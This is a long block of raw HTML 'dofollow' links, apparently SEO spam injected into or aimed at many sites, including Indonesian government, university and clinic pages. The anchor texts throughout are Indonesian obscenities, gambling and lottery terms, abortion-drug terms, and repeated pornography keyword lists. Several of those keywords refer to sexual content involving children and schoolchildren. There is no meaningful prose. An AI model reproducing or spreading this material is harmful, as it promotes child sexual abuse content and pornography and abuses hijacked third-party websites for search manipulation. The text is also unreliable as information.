<a href="https://trenandeanexplorer.com/precios" rel="dofollow">NGENTOD</a>
<a href="https://www.elegantcosmed.com/media-gallery" rel="dofollow">KONTOL</a>
<a href="https://www.elegantcosmed.com/media-gallery" rel="dofollow">NGENTOD</a>
<a href="https://yizhonghu.com/publication/" rel="dofollow">KONTOL</a>
<a href="https://yizhonghu.com/publication/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">KONTOL</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">NGENTOD</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">KONTOL</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">NGENTOD</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">KONTOL</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">NGENTOD</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">KONTOL</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">NGENTOD</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
